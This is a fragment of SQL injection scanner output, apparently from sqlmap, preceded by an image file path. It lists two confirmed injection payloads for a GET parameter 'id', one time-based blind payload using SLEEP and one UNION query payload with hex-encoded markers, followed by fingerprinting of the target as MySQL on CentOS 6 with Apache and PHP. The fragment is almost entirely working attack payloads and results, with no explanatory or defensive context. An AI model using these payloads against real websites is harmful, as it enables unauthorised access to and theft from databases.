 ---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3598 FROM (SELECT(SLEEP(5)))tHmD) AND 'fgvn'='fgvn

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7178716271,0x7150744e594c7457684371706870526c63555253627354494f764
1424d58625a6961646c44757448,0x717a787a71)-- -
---
[17:58:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12